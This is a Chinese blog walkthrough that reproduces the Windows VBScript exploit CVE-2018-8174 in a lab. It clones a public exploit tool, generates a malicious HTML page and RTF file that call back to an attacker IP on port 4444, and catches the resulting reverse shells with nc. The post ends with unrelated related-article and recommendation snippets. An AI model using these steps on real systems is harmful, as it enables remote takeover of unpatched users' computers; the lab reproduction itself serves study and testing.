双杀 0day 漏洞(CVE-2018-8174)复现

漏洞描述:

CVE-2018-8174 是 Windows VBScript Engine 代码执行漏洞。

微软在4月20日早上确认此漏洞,并于5月8号发布了官方安全补丁,对该 0day 漏洞进行了修复,将其命名为 CVE-2018-8174

由于 VBScript 脚本执行引擎(vbscript.dll)存在代码执行漏洞,攻击者可以将恶意的VBScript嵌入到Office文件或者网站中,一旦用户不小心点击,远程攻击者可以获取当前用户权限执行脚本中的恶意代码。

漏洞复现:

攻击机 IP:192.168.220.160

靶机 IP:192.168.220.161

项目地址:https://github.com/Sch01ar/CVE-2018-8174_EXP

┌─[root@sch01ar]─[/sch01ar] └──╼ #git clone https://github.com/Sch01ar/CVE-2018-8174_EXP



ls 看一下

生成带有恶意 VBscript 的 html 页面和 word 文档



┌─[root@sch01ar]─[/sch01ar/CVE-2018-8174_EXP] └──╼ #python CVE-2018-8174.py -u http://192.168.220.160/exploit.html -o msf.rtf -i 192.168.220.160 -p 4444

-u:URL 地址

-o:生成文档

-i:监听地址

-p:监听端口





查看一下生成的文件

把 explot.html 复制到 /var/www/html,并开启 apache 服务

┌─[root@sch01ar]─[/sch01ar/CVE-2018-8174_EXP] └──╼ #cp exploit.html /var/www/html ┌─[root@sch01ar]─[/sch01ar/CVE-2018-8174_EXP] └──╼ #service apache2 start





用 nc 监听 4444 端口

用靶机的 IE 浏览器打开恶意 URL

攻击机收到靶机的 shell 会话

在靶机用 word 打开 msf.rtf

攻击机同样也收到会话

双杀 0day 漏洞(CVE-2018-8174)复现的更多相关文章

- CVE-2018-8174(双杀漏洞)复现

目录 CVE-2018-8174双杀漏洞复现一(不稳定) 下载payload MSF监听 CVE-2018-8174双杀漏洞复现二

- Flash 0day漏洞(CVE-2018-4878)复现

该漏洞影响 Flash Player 当前最新版本28.0.0.137以及之前的所有版本,而Adobe公司计划在当地时间2月5日紧急发布更新来修复此漏洞. 本文作者:i春秋作家——F0rmat 前言 ...

- 20155306 白皎 免考实践总结——0day漏洞

本次免考实践提纲及链接 第一部分 基础知识 1.1 0day漏洞概述 1.2二进制文件概述 1.3 必备工具 1.4 crack实验 第二部分 漏洞利用 2.1栈溢出利用 2.1.1 系统栈工作原理 ...

- 20155306 白皎 0day漏洞——漏洞利用原理之GS

20155306 白皎 0day漏洞--漏洞利用原理之GS 一.GS安全编译选项的保护原理 1.1 GS的提出 在第二篇博客(栈溢出利用)中,我们可以通过覆盖函数的返回地址来进行攻击,面对这个重灾区, ...

- 20155306 白皎 0day漏洞——漏洞利用原理之栈溢出利用

20155306 白皎 0day漏洞--漏洞利用原理之栈溢出利用 一.系统栈的工作原理 1.1内存的用途 根据不同的操作系统,一个进程可能被分配到不同的内存区域去执行.但是不管什么样的操作系统.什么样 ...

- 20155306 白皎 0day漏洞——基础知识

20155306 白皎 0day漏洞--(第一篇)基础知识 写在前面: 本次免考实践方向是0day漏洞,以博客的形式记录了我的学习实践过程.第一篇博客主要围绕什么是0day漏洞以及一些以后学习中需要的 ...

- 【转载】Chrome 0day漏洞:不要用Chrome查看pdf文件

英文原文地址:https://blog.edgespot.io/2019/02/edgespot-detects-pdf-zero-day-samples.html 中文原文地址:https://ww ...

- Intel产品AMT本地及远程提权漏洞(CVE-2017-5689)复现 【转载自freebuf.com】

零.绪论: 1.鸣谢freebuf的文章,主要是学习这个漏洞,文章地址: Intel产品AMT本地及远程提权漏洞(CVE-2017-5689)复现 2.在shadon上找了多个该漏洞尝试复现失败(评论 ...

- 微软对外披露两个0day漏洞详情

微软近日对外披露了两个0day漏洞详情,其中一个漏洞存在Adobe阅读器中,可被利用导致任意代码执行:另一个漏洞则允许任意代码在Windows kernel内存中提权执行. 微软称由于该漏洞利用目前还 ...

随机推荐

- linux Centos7 下vsftpd 安装与配 FTP

一.说明 linux 系统下常用的FTP 是vsftp, 即Very Security File Transfer Protocol. 还有一个是proftp(Profession ftp). 我们这 ...

- TCP和Http的区别!(转) 真心有帮助!!!

一.From:http://thisliy.javaeye.com/blog/710122 http://wenku.baidu.com/view/14a30d0102020740be1e9b84.h ...

- New Concept English three (43)

30 54 Insurance companies are normally willing to insure anything. Insuring public or private proper ...

- 2017.11.16 STM8L052 温度控制器

1 J-link和ST-link的兼容性 STM8只能用ST-link.J-link兼容所有的(大部分而已)的ARM内核IC mark: http://bbs.eeworld.com.cn/thre ...

- vsftpd的530 Login incorrect错误解决方法 vsftpd登录错误

530 Login incorrect只有用匿名anonymous才可登录,其余所有用户都报530 Login incorrect错 复制代码 代码如下: local_enable=YESwrite_ ...

- asp.net identity的学习记录

# identity数据库 ## 创建空数据库 交给ef管理 ### 添加asp.net identity包 ``` Install-Package Microsoft.AspNet.Identity ...

- Android Animation 动画

动画类型 Android的animation由四种类型组成 Android动画模式 Animation主要有两种动画模式:一种是tweened animation(渐变动画) XML中 JavaCo ...

- header("Location:http://www.baidu.com");

php 中的跳转函数 header("Location:http://www.baidu.com"); 但是一定要放在文件的开头 不允许有任何输出. 否则在之前添加 ob_s ...

- 【学习】JennyHui学英语 - Bingo口语笔记

学习素材:Bingo说美语 Hold系列 如何吞音 表示“无所谓” Pick系列 英式和美式英语的发音区别 表示“迷茫” Break系列 爆破音发音技巧 表示“不相信” 常见词汇的缩读 表示“身体抱恙 ...

- 分布式缓存之memcached--命令测试

1. 启动Memcache常用参数 -p <num> 设置TCP端口号(默认设置为: ) -U <num> UDP监听端口(默认: , 时关闭) -l <ip_addr& ...